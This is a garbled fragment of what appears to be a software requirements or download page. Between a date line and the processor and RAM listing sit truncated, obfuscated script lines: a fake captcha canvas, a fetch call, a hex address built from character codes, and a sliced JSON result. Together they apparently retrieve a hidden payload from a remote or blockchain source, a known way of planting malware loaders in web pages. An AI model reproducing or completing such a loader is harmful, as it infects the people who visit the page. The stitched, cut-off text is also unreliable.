
📆 Last updated: 2026-03-04
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
At least 1 GHz, 2 cores
RAM:
At least 4 GB